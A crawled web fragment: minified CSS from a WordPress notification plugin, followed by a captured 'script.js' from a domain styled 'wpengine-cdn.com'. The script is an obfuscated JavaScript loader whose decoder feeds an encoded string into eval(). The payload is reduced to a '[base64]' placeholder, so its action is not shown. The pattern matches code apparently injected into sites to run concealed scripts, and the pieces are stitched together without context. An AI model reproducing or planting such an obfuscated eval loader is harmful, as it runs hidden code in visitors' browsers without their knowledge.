id='Line_Copy' data-name='Line Copy' d='M7.036,0,0,7.071' transform='translate(.427 .5)' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3C/g%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;-webkit-mask-size:cover}.wpnotif_popBounceInRight{-webkit-animation-name:wpnotif_popBounceInRight;animation-name:wpnotif_popBounceInRight;-webkit-animation-duration:500ms;animation-duration:500ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}@media (print),(prefers-reduced-motion:reduce){.wpnotif_popBounceInRight{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}.wpnotif-field{margin-top:8px}.wpnotif-field input{width:100%;padding:4px 16px}.wpnotif_subscribe{max-width:350px}.wpnotif_otp_field{display:none}.elementor-field-type-wpn_field>div{width:100%}.elementor-field-type-wpn_field .wpnotif_countrycodecontainer input{padding:0;height:100%}.elementor-field-type-wpn_field .wpnotif-phone-field{padding-left:50px;min-width:50px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 9604
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"QZSyWTueM",10,2,59))